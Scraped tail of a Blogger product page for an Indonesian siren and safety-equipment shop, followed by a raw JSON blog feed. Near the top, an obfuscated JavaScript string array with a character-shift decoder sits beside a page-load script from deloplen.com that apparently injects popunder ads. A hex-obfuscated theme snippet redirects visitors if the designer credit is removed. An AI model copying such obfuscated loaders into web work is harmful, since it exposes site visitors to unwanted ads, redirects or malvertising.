luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gbGefjpkY3LnVTz8JvXeYVqcQEw:1769166580700';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/785231051605071364/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '785231051605071364', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s72-c/lamp.co.id%20-%202022-04-20T092406.789.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s16000/lamp.co.id%20-%202022-04-20T092406.789.png', 'pageName': 'Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 ', 'pageTitle': 'KARYA NUSATAMA: Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390 ', 'description': 'Hubungi Toko Karya Nusatama Sirine Alarm Bahaya Pabrik Tipe Ewig MS-390  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS5rcH6eEhfjHYZuNmIpn1gHxJQPsgQo-cE1eZg7DYtkcSg0yjzv2_kWOHaXBXEoC2L3MqBGzYyoCixu8mQ2qbKOdpJCbnbHGmxy0gvzzA1ihFVz-BOyoutyu0L7VQUZg9O2hSMp4itJCEu-JBF8BNjkvEn0A8wem5FbT_uejhrA42JIy6aj2PkUSxew/s16000/lamp.co.id%20-%202022-04-20T092406.789.png', 'url': 'https://www.karyanusatama.co.id/2022/04/sirine-alarm-bahaya-pabrik-tipe-ewig-ms-390.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 785231051605071364}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Mini%20Sirine?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 26877
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-23T01:06:00.587-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Mini+Sirine?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Mini%20Sirine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Mini+Sirine\/-\/Mini+Sirine?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"207"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8964718374607657620"},"published":{"$t":"2026-01-20T16:06:00.000-08:00"},"updated":{"$t":"2026-01-20T16:06:39.216-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Baby Siren MS 190 220v "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Baby Siren MS 